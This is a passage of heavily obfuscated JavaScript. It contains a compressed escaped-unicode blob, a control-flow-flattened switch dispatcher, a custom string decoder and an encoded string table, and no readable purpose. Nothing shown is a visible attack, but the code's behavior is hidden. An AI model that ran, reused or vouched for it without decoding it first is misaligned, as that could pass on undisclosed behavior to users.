1214\u20B3\u5120\u703C\u5533\u4B8F\u1329\u3A40\u3427\u642A\u1292\u223C\u07C3\u3672\u28B1\u1D65\u6E4C\u5973\u5554\u0A80\u39F3\u0821\u6A27\u284E\u01A2\u0100\u1060\u57BA\u3760\u602A\u58ED\u3864\u0140\u0EC0\u2922\u46E5\u4AFA\u40A1\u01D0\u178A\u4811\u702B\u6045\xC7\u6754\u4570\u2220\u4925\u1834\u6D8B\u52B1\u4ED5\u1802\u7FE0\u142C\u68C9\u2024\u4118\u09B0\u3EA0\u79C9\u4E68\u402A\u71A0\u0620\u1360\u0721\u21F9\u79DE\u091F\u4077\u0A08\u6F21\u2296\u1E26\u1050\u6AA7\u773F\u3F28\u4C22\u622D\u03DC\u45EC\u4408\u0BD5\u2961\u46A3\u603D\u2030\u01FD\u213C\u4140\u34A2\u3166\u0C47\u3D66\u6A7B\u27AA\u7621\u7B23\u06C6\\x32\u0184\u07E2\u0CD4\u150A\u76CF\u10D3\u10DA\u7656\u0421\u6960\u1FA2\u0767\u288C\u212B\u6376\u59E5\u3021\u2126\u0433\\x56\u5656\u6930\u3520\u2022\u22FD\u4E66\u61B5\u0750\u0325\u7522\u328B\u6A87\u50B8\u02E0\u4100\u1440\u6C23\u602A\u26A9\u0199\u01BC\u416C\u0D80\u7FCC\u597A\u0EDC\u010F\u15FE\u615D\u6E21\u7C3C\u6070\u5244\u05F8\u1920\u26A0\u0F05\u305D\u2054\u6935\u22CE\u59CB\u7A20\u7DDE\u237E\u29DA\u0250\u06E0\u1223\u5426\u605B\u4088\u0284\u6048\u0EC2\u1025\u1C34\u609A\u4B65\u4546\u0F00\u36C4\u71E7\u3058\u5AD3\u229A\u0410\u1AD1\u1923\u242A\u7097\u7B6D\u077B\u0460\u3103\u7C24\u2052\\x24\u4BC2\u0660\u0321\u3743\u4D60\u4068\u2CE3\u0650\u05A0\u3062\u52BF\u504A\u411B\u02A6\u29A0\u0120\u0C22\u4554\u2B36\u0190\u0D14\u0EB0\u64C7\u1E25\u3022\u4057\u531A\u4D09\u3060\u5DD5\u2831\u706A\u2071\u0180\u0670\u67C9\u65C6\u022B\u010E\xE1\u0DBA\u4A61\u21B3\u503D\u2042\u016A\x90\u11B6\u0F20\u258D\u625F\u4081\u43D9\u0AD8\u27A1\u4CB3\u3A6E\u6080\u5530\u47DD\u5BD0\u4D22\u6221\u2D67\u4268\u2B24\u0ED4\u0721\u5922\u3747\u6039\u21CF\u0750\xB2\u55E1\u4823\u0826\u1177\u0178\u0666\u0FA8\u0522\u274C\u406F\u0177\u03CC\u4085\u4C23\\x21\\x2b\xBF\u7200\u035A\u1694\u2C27\u61E6\u7C4B\u0131\u44D8\u61A0\u4AA1\u6C21\u4E5F\u0103\u32A8\u0AEE\u7CAC\u0424\u54A6\u487A\u4B77\u0300\u1803\u5180\u0929\u1EA9\u641A\u01BC\u3520\u2541\u3114\u7A34\u2850\u606C\u2DA8\u12A0\u7C40\u4820\u5C8E\u1CF9\u02BC\u3987\u3447\u5A25\u0A3F\u6063\u6827\u4C60\u0B03\u60A2\u11C0\u6121\u1413\u54B0\u0DA0\u2672\u2C24\u522C\u1885\u0214\u04EA\u19F2\u6520\u242C\u5022\u06F8\u035A\u2960\u1921\u4164\u7ABA\u409C\u11F3\u12BF\u5452\u2221\u7A77\u692A\u287C\u016C\u2140\u3208\u2C26\u2AC1\u4652\u5490\u14F0\u1998\u4F32\u572C\u103D\x9A\u721A\u62E0\u22F0\u04A5\u3AD2\u486F\u21B0\u07FA\u4CA0\u514A\u1E26\\x35\u605E\u01B0\u0B70\u330A\u2940\u4B2A\u0871\u45D2\u0674\u041C\u1461\u4554\u2028\u1853\u2418\u028B\u0CE9\u576C\u3C20\u2895\xC3\\x6b\u1340\u2361\u1224\u045A\u3D90\u7154\u0976\u6D60\u0926\u2A3F\u2A1E\u31B0\u07F8\u0652\u6A21\u5AA4\u485E\u211E\u01B5\u2FD0\u0C3A\u6C25\u4E7E\u5036\xA1\u027D\u0FC5\u50A1\u55C2\u7842\u106D\u0186\u541E\u0A35\u1846\u6F22\u4822\u0177\x81\u5C74\u2CAB\u5A2A\u5C41\u2054\u4088\u3192\u1187\u7B20\u522A\u6052\x86\u07F0\u0514\u4CA2\u282C\u5589\u6915\u570B\u4DB0\u0820\u6820\u24AA\u607D\u51F4\u03B5\u4CA4\u2291\u6821\u10C0\u0ABE\u42F4\u0918\u20B8\u23AB\u1932\u4084\u01A0\u0436\u1D26\u1F23\u3EC5\u382A\u78A8\u02A4\u0EC0\u0920\u50A3\u082A\u606A\u6162\u0240\u01E0\u2BA3\u3AC7\u3026\u211E\u03A0\u5CA0\u3F28\u13E0\u35BD\u2096\u4052\u4B3A\u5999\u2993\u3227\u0929\xE1\u23C2\u2380\u0141\u2EB2\u423B\u71E6\u60CD\u1CAB\u546E\u55E1\u1826\u63A1\u41A2\\x48\u0876\u8007\u56BB\u603B\\x45\u311A\u4264\u37A2\u1961\u242C\u51AF\u39FF\u50B0\u0A48\u0FA1\u7B25\u2E2E\u484E\xF8\u72D2\u07E0\u3A81\u42A6\u4B64\u4ECB\u4050\u0840\u2861\u5927\u1822\u7AF5\u617B\u4224\u1A2E\u24A3\u1422\u6024\x94\u0102\u6B59\u0946\u3E23\u768B\u4049\u33F1\u0770\u1A4A\u0535\u692A\u1437\x91\u41A3\u0BB0\u1E21\u22A1\\x27\u7097\u361A\u4381\u0260\u1F23\u3976\u065E\u0870\\x58\u09A0\u0824\u527A\u36A3\u61C3\u4C2F\u54CB\u0BA0\u0EA3\u6A72\\x38\u10A5\\x32\u0286\u1850\u2903\u79CD\u4D95\xC4\u0770\u0EE0\u47A1\u522D\u7CEA\u0112\u5228\u024A\u5768\u2748\u3127\u6044\xB1\u1F71\u3B20\u1A09\u41A1\u6500\u3CA5\u0417\u262C\u35AD\u327A\u5E38\u4946\u0AD8\u0430\u056C\u3FCA\u282C\\x3d\u409D\u39A2\u062C\u20A0\u5223\u6093\\x32\u0162\u5F72\u7FF6\u06EB\u542E\u5042\u3F0D\u0140\\x68\u3EB7\u0678\u2831\u4AD0\u621C\u0552\u4920\u0B4D\u2CD3\u32E8\u4029\u01EB\u66D4\u666C\u3BEB\u5CB2\u4042\u0181\u15A7\u1560\u034F\u70B5\u1665\u0A2C\u034A\u0348\u0B4D\u4D3C\u55A4\u2766\u504B\u6260\u10D9\u46E1\u6C23\u702E\u2D80\u6324\u07C9\u3D61\u6BEA\u7577\u3E8C\u402F\u1FCD\u2680\u2422\u382E\u3049\u4E89\\x58\u0829\u5B73\u4026\u432A\u5A11\u3888\u47F0\u0260\u2B1A\u78D1\u70A3\xB1\u53DE\u42D2\u2408\u7424\u6025\u0880\u4159\u066C\u449A\u0922\u4C26\u0291\u4ACB\u4284\u01F2\u26A0\u1252\u4035\u3827\\x6b\u44F0\u13E0\u08E3\u2250\u665E\u60E9\u2704\u1532\u1A20\u5051\u1027\u6021\u213B\u1786\u4EA0\u25EE\u34EC\u7458\u5C93\u7BB4\u0C27\u0D85\u1820\u22A6\u674E\u059B\u1284\u65B3\u6621\u1823\u162A\u54A8\u03F4\u0A30\u3ED5\u4121\u213E\u1E70\u396C\xCB\u0140\u4384\u142F\u4853\u14CB\u4280\u01E0\u2541\u4125\u1427\u3843\u1204\u3100\u1C76\u7F02\xAD\u482C\u611B\u032E\u0EDC\u6C60\u46F7\u6135\u7A46\u4216\u0816\u0DCC\u568F\u59D2\u3CAB\\x35\u1313\u35F7\u2B01\u306C\u05B1\u6932\u2632\x92\u1714\u4CA3\u1E24\u050E\u55CC\u3B5A\u2E80\u1A61\u7525\u55BD\u5836\xBD\u2120\u15F5\u206C\u25A3\u039A\u25CA\u0345\u0963\u0141\u748A\u3C84\u3022\u017B\u1DD8\u43A0\u4BAF\u0E3A\u282B\u0C6C\u611C\u3FCD\u7F10\u5024\u4C9A\u0549\u60D6\u0570\u022E\u1FAC\u6DD5\u20AB\xAE\u6F5B\u34F0\u1DA1\u0E25\u0A3F\u5966\u4C06\u2D7C\u1E18\u5282\u2BCC\u503D\xF6\u43ED\u428D\u5B0A\u7620\u283D\u6072\u41CA\u281C\u1652\u0221\u1DDF\u5833\u524C\xB0\u0E7D\u7273\u14A7\u478F\u5493\xD3\u1064\u0C24\u56D3\u4225\\x53\u6864\u029A\u1A30\u0420\u79C5\u0424\\x20\\x28\u63B1\u1420\u0100\xBB\u4F37\u11A1\u7AD7\u04AB\u1D77\u5440\u0370\u0DB0\u3C88\u78E7\u6069\u1185\u2089\u07F5\u1D30\u6B47\u5C26\u1CB3\u0530\u0372\u66E8\u27A0\u5C24\u403A\u3943\u5A60\u06E8\u1200\u3C91\u48AF\u16B7\u3970\u0160\u0983\u3CC4\u0BFB\u402D\u3AAB\u77B5\u07B6\u40AD\u2E20\u13A8\u3F15\u3A7C\u01E0\u07F4\u1C16\u09E6\u2839\u2870\u4108\u051E\u649A\u700E\u5AE9\\x21\u7BB0\u01B4\u4F76\u4D41\u66E1\u1161\u7DB0\xF7\u2F6F\u2A20\\x22\u693E\u0220\\x20\\x20\",nVAJBE.yPBmC9=nVAJBE.cooJO0,WxQ4zNR+=-0x50,VFgRLnv+=-0x7d,fHKktC+=0x71,GxFRWV+=0x77);break;case WxQ4zNR-0xa5:GQeedqr(nVAJBE.yPBmC9=nVAJBE.cooJO0,WxQ4zNR+=-0x81,VFgRLnv+=0xb6,GxFRWV+=-0x3b);break;case WxQ4zNR-0x48:GQeedqr(cnEmqtf[-bI712K[0x10]]=KUg6x7.decompressFromUTF16(cnEmqtf[-bI712K[VFgRLnv+-0x26]]),cnEmqtf[bI712K[0x11]]=cnEmqtf[-bI712K[0x10]].split(\"\\u007c\"));return vC0ntC=!0x0,GcHjSDF=tGM1eJF(function(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return cnEmqtf[bI712K[0x11]][WxQ4zNR[bI712K[0x1]]]});case 0x3e:case-0x35:case WxQ4zNR-0x119:GQeedqr(nVAJBE.yPBmC9=nVAJBE.cooJO0,WxQ4zNR+=-0x166,VFgRLnv+=0x1c8,fHKktC+=0x99,GxFRWV+=-0x172);break;default:GQeedqr([nVAJBE.cooJO0.ygC08v8,nVAJBE.cooJO0.GacgAoC,nVAJBE.cooJO0.rwOApO]=[0xdc,0xde,-0x9a],nVAJBE.yPBmC9=nVAJBE.cooJO0,WxQ4zNR+=-0x11d,VFgRLnv+=0xa3,fHKktC+=-0x43,GxFRWV+=0x75);break;case 0x46:case 0x4d:case fHKktC-0x15b:GQeedqr(nVAJBE.yPBmC9=nVAJBE.tsvbDq0,WxQ4zNR+=0x53,fHKktC+=-0x5,GxFRWV+=0xf9);break;case-0xbe:case WxQ4zNR- -0x9b:GQeedqr(nVAJBE.yPBmC9=nVAJBE.xZUIbbE,WxQ4zNR+=0x4e,VFgRLnv+=0x120,fHKktC+=-0x14d,GxFRWV+=-0x121);break;case VFgRLnv- -0xa2:GQeedqr(nVAJBE.yPBmC9=nVAJBE.cooJO0,WxQ4zNR+=-0x2,VFgRLnv+=0xa3,fHKktC+=-0xdc,GxFRWV+=-0x6d);break;case fHKktC- -0xf6:GQeedqr(nVAJBE.yPBmC9=nVAJBE.cooJO0,WxQ4zNR+=-0xdb,VFgRLnv+=-0xf8,fHKktC+=-0x43,GxFRWV+=0xbf);break}}GQeedqr(vC0ntC=void 0x0,WxQ4zNR=VFgRLnv(0x24,0xb2,-0xc7,-0x9e).next().value);if(vC0ntC){return WxQ4zNR}}());function tMAria(...GcHjSDF){GQeedqr(GcHjSDF[bI712K[0x0]]=bI712K[0x3],GcHjSDF[bI712K[0x3]]=\"\\x38\\x41\\x42\\x71\\x4f\\x62\\x74\\x66\\x57\\x4d\\x4c\\x6d\\x7a\\x6b\\x69\\x59\\x61\\x4b\\x64\\x50\\x58\\x3a\\x48\\x5a\\x63\\x2f\\x4e\\x67\\x65\\x6f\\x33\\x3f\\x34\\x22\\x4a\\x36\\x7b\\x43\\x5f\\x2e\\x51\\x5e\\x60\\x3d\\x73\\x6c\\x76\\x2b\\x72\\x52\\x78\\x6a\\x26\\x30\\x7c\\x56\\x40\\x39\\x37\\x3c\\x7d\\x35\\x68\\x32\\x29\\x44\\x46\\x49\\x55\\x2a\\x25\\x45\\x54\\x28\\x23\\x53\\x75\\x3b\\x21\\x2c\\x70\\x77\\x47\\x6e\\x79\\x5b\\x24\\x31\\x3e\\x5d\\x7e\",GcHjSDF[-bI712K[0x12]]=\"\"+(GcHjSDF[bI712K[0x1]]||\"\"),GcHjSDF[bI712K[0x4]]=GcHjSDF[-bI712K[0x12]].length,GcHjSDF[bI712K[0xc]]=[],GcHjSDF[bI712K[0x11]]=bI712K[0x1],GcHjSDF[bI712K[0x16]]=bI712K[0x1],GcHjSDF[bI712K[0x15]]=-bI712K[0x3]);for(GcHjSDF[-bI712K[0x13]]=bI712K[0x1];GcHjSDF[-bI712K[0x13]]<GcHjSDF[bI712K[0x4]];GcHjSDF[-bI712K[0x13]]++){GcHjSDF[-bI712K[0x14]]=GcHjSDF[bI712K[0x3]].indexOf(GcHjSDF[-bI712K[0x12]][GcHjSDF[-bI712K[0x13]]]);if(GcHjSDF[-bI712K[0x14]]===-bI712K[0x3])continue;if(GcHjSDF[bI712K[0x15]]<bI712K[0x1]){GcHjSDF[bI712K[0x15]]=GcHjSDF[-bI712K[0x14]]}else{GQeedqr(GcHjSDF[bI712K[0x15]]+=GcHjSDF[-bI712K[0x14]]*bI712K[0x1c],GcHjSDF[bI712K[0x11]]|=GcHjSDF[bI712K[0x15]]<<GcHjSDF[bI712K[0x16]],GcHjSDF[bI712K[0x16]]+=(GcHjSDF[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(GcHjSDF[bI712K[0xc]].push(GcHjSDF[bI712K[0x11]]&bI712K[0x17]),GcHjSDF[bI712K[0x11]]>>=bI712K[0xa],GcHjSDF[bI712K[0x16]]-=bI712K[0xa])}while(GcHjSDF[bI712K[0x16]]>bI712K[0x15]);GcHjSDF[bI712K[0x15]]=-bI712K[0x3]}}if(GcHjSDF[bI712K[0x15]]>-bI712K[0x3]){GcHjSDF[bI712K[0xc]].push((GcHjSDF[bI712K[0x11]]|GcHjSDF[bI712K[0x15]]<<GcHjSDF[bI712K[0x16]])&bI712K[0x17])}return xjHFqd(GcHjSDF[bI712K[0xc]])}function yRjPsl(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=tMAria(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}GQeedqr(cnEmqtf={},vC0ntC=[\"\\u0060\\u0055\\u004c\\u0034\\u0076\\u0043\\u0034\\u0063\\u004c\\u0069\\u0069\\u0055\\u0048\\u0077\\u006d\\u004e\\u002c\\u006d\\u0077\\u007c\\u003a\\u002a\\u0064\\u0076\\u0074\",\"\\u006f\\u004a\\u0026\\u003b\\u005f\\u005b\\u005e\\u0039\\u007c\\u006b\\u005e\\u0063\\u0059\\u0078\\u0041\\u007b\\u0022\\u006a\\u004b\\u0033\\u0041\\u0079\\u003e\\u0023\\u0041\\u0039\\u0069\\u0053\\u0064\\u004e\\u0041\\u0063\\u0046\\u0065\\u0072\\u0074\\u0068\\u0054\\u0079\\u0051\\u004f\",\"\\u0041\\u0036\\u0076\\u0075\\u0053\\u0078\\u005a\\u006f\\u005d\\u0044\\u0079\\u006f\\u0073\\u002b\\u006f\\u007b\\u004f\\u0039\\u004c\\u0067\\u0045\\u0056\\u0031\\u002a\\u003d\\u006d\\u0053\\u0025\\u003e\\u0045\\u0041\\u003d\\u006a\\u006c\\u0060\\u0067\\u0049\\u004a\\u0074\\u0063\\u0050\\u0050\\u006d\\u007c\\u0041\",GcHjSDF(bI712K[0x3]),GcHjSDF(bI712K[0x7]),\"\\u0039\\u004a\\u0021\\u0026\\u0066\\u0056\\u007c\\u0076\\u0072\\u003a\\u0072\\u004b\\u0069\\u0043\\u0071\\u0064\\u0064\\u0032\\u0037\\u006a\\u007d\\u0030\\u006f\\u0066\\u007e\\u0069\\u0055\\u0025\\u0051\\u0071\\u0073\\u005f\\u005e\\u0044\\u003e\\u0028\\u0046\\u0068\\u005e\\u0041\",GcHjSDF(bI712K[0x4]),\"\\u0079\\u0071\\u004a\\u0053\\u003f\\u0045\\u002c\\u005b\\u002c\\u0059\\u0040\\u0036\\u0045\\u0025\\u0077\\u0067\\u004f\\u007c\\u0049\\u0030\\u0037\\u0025\\u0043\\u0066\\u007d\\u003c\\u004b\\u0054\\u0038\",\"\\u002f\\u007c\\u0024\\u003f\\u006f\\u0045\\u007e\\u0051\\u0036\\u004d\\u0051\\u0069\\u007b\\u003c\\u0028\\u002e\\u0061\\u0045\\u0044\\u0074\\u0062\\u0023\\u0073\\u0042\\u0066\\u0058\\u003a\\u0074\\u0037\\u002f\\u005b\\u0051\\u0029\\u005a\\u0069\\u0066\\u0065\\u003c\\u0062\\u0041\\u0042\\u0059\\u0065\",GcHjSDF(bI712K[0xc]),\"\\u002e\\u0023\\u0057\\u007c\\u002b\\u0043\\u0037\\u0037\\u0030\\u006b\\u004a\\u0067\\u006f\\u004f\\u0039\\u004a\\u003a\\u0041\",\"\\u004c\\u007a\\u005b\\u003f\\u0028\\u0068\\u004c\\u0026\\u0030\\u0037\\u0029\\u003a\\u003d\\u004e\\u006e\\u0051\\u0021\\u0040\\u004e\\u0034\\u0058\\u0051\\u0067\\u0053\\u0023\\u0069\\u0029\\u0040\\u005a\\u005f\\u0047\\u0051\\u0067\\u0045\\u007c\\u0066\",\"\\x64\\x7c\\x42\\x53\\x3f\\x36\\x59\\x2b\\x37\\x4b\\x72\\x75\\x7e\\x2f\\x2a\\x3f\\x60\\x4b\\x4b\\x74\\x51\\x28\\x64\\x76\\x72\\x39\\x42\\x33\\x7b\\x71\\x78\\x65\\x68\\x44\\x5d\\x57\\x58\",GcHjSDF(bI712K[0x33]),GcHjSDF(bI712K[0x9]),GcHjSDF(bI712K[0x15]),GcHjSDF(bI712K[0xa]),GcHjSDF(bI712K[0x2f]),GcHjSDF(bI712K[0x1a1]),\"\\x7a\\x5a\\x59\\x26\\x5f\\x55\\x75\\x37\\x2b\\x40\\x51\\x75\\x3e\\x59\\x25\\x5f\\x47\\x2f\\x58\\x23\\x48\\x5b\\x5f\\x7b\\x4f\\x29\\x62\\x4a\\x61\\x71\\x35\\x5a\\x52\\x4d\\x66\\x26\\x76\\x37\\x4c\\x57\\x26\\x7c\\x6a\\x3f\\x33\\x35\\x79\\x65\\x70\\x44\\x42\",GcHjSDF(bI712K[0x123]),\"\\u0075\\u0044\\u003f\\u004d\\u007d\\u0037\\u0059\\u0066\\u002c\\u0040\\u0073\\u004f\\u003f\\u0069\\u0050\\u005e\\u002f\\u0055\\u0045\\u004f\\u0077\\u0039\\u0043\\u0077\\u0072\\u007a\\u0031\\u0049\\u002e\\u002b\\u0021\\u0051\\u0075\\u0055\\u002b\\u0026\\u005f\\u007c\\u006f\\u0066\\u006f\\u003a\\u0059\\u004a\\u0072\\u0067\\u0042\\u004b\\u0048\\u0041\",GcHjSDF(bI712K[0x27]),GcHjSDF(bI712K[0x18]),\"\\u006d\\u0076\\u0069\\u003f\\u0026\\u003b\\u006c\\u0066\\u003f\\u0032\\u0053\\u0059\\u0042\\u0043\\u003d\\u002e\\u003b\\u0069\\u004d\\u0053\\u006e\\u0045\\u0053\\u005b\\u004f\\u007c\\u0040\\u0069\\u006d\\u0078\\u003a\\u0051\\u004c\\u0045\\u003b\\u004e\\u007d\\u006a\\u0039\\u0041\\u0068\\u006d\\u003c\\u0066\\u0041\\u0072\\u0024\\u0048\\u006d\\u0039\\u0071\\u003b\\u002f\",GcHjSDF(bI712K[0x19]),GcHjSDF(bI712K[0x1a]),\"\\x57\\x36\\x38\\x33\\x71\\x2c\\x70\\x76\\x67\\x68\\x4b\\x2a\\x4b\\x61\\x4f\\x63\\x78\\x39\\x6c\\x66\\x2e\\x7c\\x3b\\x6f\\x3c\\x58\",GcHjSDF(bI712K[0xb]),\"\\u0071\\u0039\\u0035\\u004c\\u0041\\u007b\\u0043\\u002a\\u0046\\u007c\\u0053\\u0041\\u005f\\u006b\\u0031\\u0048\\u003b\\u0043\\u007d\\u004c\\u0068\\u0054\\u0051\\u007b\\u004f\",\"\\u0026\\u006c\\u0041\\u0054\\u0031\\u0021\\u003c\\u005e\\u0049\\u007c\\u0051\\u0068\\u007b\\u0071\\u0035\\u0036\\u0041\\u007d\\u007c\\u004d\\u0058\\u0021\\u002e\\u002a\\u0046\\u007d\\u006d\\u0043\\u0067\\u005f\\u0021\\u004e\\u007c\\u0051\\u007e\\u0057\\u0051\\u0055\\u0066\\u0050\\u004f\\u0050\\u005a\\u0071\\u0066\\u004e\\u0036\\u0064\\u0071\\u003a\\u0071\",GcHjSDF(bI712K[0x1d4]),GcHjSDF(bI712K[0x29]),\"\\x78\\x44\\x3b\\x4f\\x4f\\x23\\x2e\\x6b\\x75\\x4b\\x29\\x28\\x51\\x72\\x5a\\x5e\\x7c\\x4b\\x75\\x78\\x24\\x45\\x6a\\x2b\\x73\\x3a\\x48\\x44\\x57\\x59\\x37\\x6f\\x48\\x7c\\x4b\\x6a\\x59\\x45\\x2e\\x2b\\x72\\x64\\x79\\x23\\x76\\x69\\x62\\x2f\\x31\\x4b\\x41\\x74\",GcHjSDF(bI712K[0xd2]),GcHjSDF(bI712K[0x25f]),\"\\u0035\\u0045\\u0053\\u0023\\u002b\\u0053\\u0048\\u0070\\u0024\\u0037\\u0028\\u003b\\u0050\\u0071\\u004a\\u005a\\u004a\\u0023\\u0025\\u0065\\u0044\\u0030\\u007d\\u0037\\u007c\\u006b\\u0054\\u006d\\u007c\\u0052\\u0073\\u005f\\u0057\\u0052\\u0044\\u006a\\u0074\\u002a\\u0038\",\"\\u002b\\u007c\\u003a\\u0026\\u0061\\u0045\\u005b\\u002a\\u0063\\u0058\\u0067\\u0056\\u0042\\u0062\\u0068\\u0063\\u005d\\u0069\\u0023\\u0034\\u0079\\u0045\\u004c\\u0057\\u0062\\u0050\\u007d\",\"\\x28\\x40\\x4e\\x34\\x69\\x23\\x6f\\x36\\x7c\\x29\\x4a\\x46\\x21\\x2f\\x72\\x51\\x74\\x52\\x5e\\x33\\x4b\\x26\\x59\\x66\\x4f\",\"\\x49\\x60\\x60\\x6a\\x67\\x7c\\x6f\\x6f\\x3d\\x68\\x34\\x2c\\x6b\\x54\\x7a\\x5f\\x53\\x60\\x25\\x3f\\x2f\\x2b\\x65\\x24\\x2c\\x59\\x7e\\x48\\x35\\x4f\\x24\\x65\\x6d\\x76\\x47\\x62\\x3e\\x39\\x7b\\x33\\x41\\x7a\\x55\\x64\\x7b\\x2b\\x5e\\x3f\\x2c\\x6a\\x4c\\x53\\x34\\x36\\x2c\\x6b\\x75\\x44\\x42\\x6b\\x41\",\"\\u0071\\u007d\\u0050\\u0034\\u005b\\u0075\\u0047\\u0063\\u0037\\u004b\\u0044\\u0040\\u0046\\u0052\\u004e\\u007b\\u003b\\u0044\\u0071\\u0078\\u0025\\u0056\\u0045\\u0032\\u0025\\u0029\\u002b\\u0066\\u0024\\u002a\\u006b\\u0067\\u003b\\u003c\\u007d\\u006f\\u0047\\u0026\\u007c\\u0042\\u0071\",GcHjSDF(bI712K[0x113]),GcHjSDF(bI712K[0xaa]),GcHjSDF(bI712K[0x220]),\"\\x6a\\x6a\\x72\\x4d\\x67\\x39\\x47\\x37\\x7c\\x50\\x24\\x25\\x38\\x54\\x37\\x5e\\x7c\\x39\\x52\\x7c\\x60\\x28\\x51\\x76\\x76\\x30\\x34\\x72\\x26\\x59\\x2c\\x4e\\x4d\\x41\",GcHjSDF(bI712K[0x269]),\"\\u0043\\u0074\\u0049\\u003b\\u0063\\u0075\\u0033\\u0026\\u0044\\u007c\\u002c\\u0049\\u005b\\u0072\\u0040\\u0036\\u0079\\u003c\\u002b\\u007c\\u0031\\u0026\\u0026\\u0033\\u005d\\u0037\\u0076\\u0069\\u0030\\u0072\\u0058\\u0051\\u0062\\u0034\\u005e\\u0067\\u004b\\u0077\\u0032\\u002a\\u0023\\u0068\\u002f\\u002a\\u004b\\u0072\\u003a\\u005e\\u0064\\u0076\\u0043\\u0066\\u0079\\u0021\\u0038\",\"\\x77\\x3c\\x70\\x6a\\x4c\\x7d\\x40\\x23\\x23\\x58\\x6c\\x75\\x2b\\x3c\\x26\\x51\\x79\\x44\\x66\\x26\\x4a\\x52\\x22\\x50\\x41\\x64\\x7a\\x56\\x34\\x6e\\x72\\x4a\\x36\\x59\\x53\\x6f\\x4b\\x75\\x29\\x76\\x53\\x57\\x7a\\x53\\x58\\x2b\\x24\\x5e\\x33\\x7c\\x59\\x74\",\"\\x4a\\x55\\x41\\x33\\x6c\\x53\\x62\\x30\\x7c\\x37\\x5a\\x44\\x5b\\x7b\\x44\\x63\\x57\\x23\\x6a\\x57\\x30\\x32\\x33\\x7b\\x36\\x39\\x42\\x2b\\x7c\\x6b\\x7b\\x4b\\x4c\\x7a\\x59\\x26\\x70\\x77\\x5f\\x7b\\x71\",\"\\u007e\\u0028\\u0037\\u0034\\u0035\\u006a\\u0034\\u0064\\u004e\\u0058\\u004e\\u0056\\u003b\\u007b\\u0046\\u0064\\u005a\\u007c\\u0021\\u0045\\u0066\\u007b\\u0075\\u0037\\u0041\\u004d\\u0022\\u002c\\u0041\",GcHjSDF(bI712K[0x1f3]),\"\\u0044\\u0074\\u004c\\u0053\\u0045\\u0078\\u0026\\u0037\\u0052\\u0046\\u0038\\u0053\\u0031\\u0042\\u0046\\u004b\\u0046\\u007c\\u0025\\u0026\\u0030\\u0047\\u0047\\u0024\\u006d\\u003c\\u006d\\u0033\\u002e\\u0037\\u0079\\u0048\\u004b\\u007a\\u0052\\u0067\\u0025\\u007d\\u002a\\u005e\\u003c\\u0044\\u0048\\u004a\\u002e\\u005f\\u006a\\u004a\",\"\\x7e\\x57\\x77\\x74\\x45\\x7d\\x7e\\x4a\\x37\\x69\\x3b\\x76\\x39\\x72\\x52\\x2e\\x74\\x23\\x39\\x7c\\x77\\x39\\x36\\x36\\x36\\x7c\\x6d\\x2c\\x71\\x6e\\x3f\\x43\\x4e\\x4e\\x34\\x4d\\x4e\\x6e\\x52\\x41\\x74\\x6b\\x76\\x4c\\x34\\x71\\x68\\x36\\x35\\x55\\x2b\\x4d\",GcHjSDF(0x1a),GcHjSDF(bI712K[0x1bb]),\"\\u004b\\u007c\\u007c\\u004d\\u0050\\u003c\\u0040\\u0033\\u003d\\u0044\\u0067\\u0067\\u006e\\u0069\\u0041\\u003f\\u0030\\u0044\\u004f\\u0056\\u0074\\u002c\\u0054\\u0037\\u0028\\u004b\\u0035\\u003b\\u0077\\u007d\\u0067\\u004b\\u0047\\u0065\\u0055\\u006f\\u0055\\u002c\\u006a\\u002b\\u0026\\u0050\\u0038\\u0042\\u0049\\u005f\\u0054\\u0050\\u0062\\u0045\\u0042\",GcHjSDF(bI712K[0x39]),\"\\u0055\\u007c\\u0046\\u006f\\u002c\\u006c\\u007a\\u0026\\u0026\\u004d\\u0069\\u002c\\u004f\\u0059\\u0034\\u0033\\u0047\\u0069\\u0060\\u0034\\u0040\\u0047\\u006b\\u005e\\u0039\\u0058\\u006d\\u0054\\u0032\\u0037\\u003e\\u0060\\u0075\\u004b\\u0077\\u007c\\u0047\\u007b\\u002e\\u0039\\u0041\\u0032\\u0079\\u0034\\u0076\\u0043\\u0069\",GcHjSDF(bI712K[0x124]),GcHjSDF(bI712K[0x146]),GcHjSDF(bI712K[0x24]),GcHjSDF(bI712K[0x6]),GcHjSDF(bI712K[0x2ab]),\"\\x45\\x72\\x24\\x75\\x38\\x79\\x7b\\x7b\\x4b\\x46\\x49\\x46\\x61\\x59\\x33\\x63\\x3d\\x74\\x4c\\x53\\x2f\\x26\\x2f\\x50\\x21\\x40\\x3e\\x7a\\x44\\x72\\x5f\\x64\\x32\\x3f\\x71\\x62\\x68\\x30\\x79\\x76\\x72\\x3a\\x2a\\x65\\x6e\\x25\\x5d\\x5a\\x52\\x58\\x7c\\x56\\x41\\x77\\x6a\\x36\\x33\\x46\\x73\",GcHjSDF(bI712K[0x1d3]),\"\\u005e\\u005a\\u0025\\u003f\\u0073\\u0036\\u0041\\u0036\\u0077\\u0032\\u0024\\u0041\\u0059\\u0069\\u0026\\u0065\\u0033\\u007c\\u0076\\u0026\\u0030\\u0043\\u0039\\u005a\\u006e\\u004d\\u003a\\u0058\\u0041\",GcHjSDF(0x23),\"\\u0066\\u0076\\u0039\\u007c\\u0077\\u005f\\u0075\\u0023\\u007a\\u0069\\u0044\\u003c\\u0079\\u006e\\u003a\\u0036\\u0023\\u0044\\u0031\\u0028\\u006d\\u0024\\u0079\\u007a\\u0064\\u0032\\u0059\\u0053\\u0065\\u003c\\u0030\\u005e\\u0041\\u003d\\u0043\\u003f\\u0050\\u003c\\u003b\\u0066\\u0060\\u006d\\u0069\\u0053\\u002c\\u0042\\u007d\\u0033\\u006a\\u0038\",\"\\x61\\x76\\x74\\x75\\x36\\x21\\x2b\\x36\\x2e\\x6b\\x4d\\x7c\\x2a\\x7d\\x3d\\x4e\\x2e\\x71\\x5d\\x6a\\x39\\x6a\\x3c\\x5e\\x74\",GcHjSDF(bI712K[0x2e]),GcHjSDF(bI712K[0x1ae]),\"\\u0034\\u004d\\u0079\\u0023\\u0054\\u0056\\u0065\\u0023\\u0061\\u0046\\u0037\\u0052\\u0031\\u0069\\u0048\\u005e\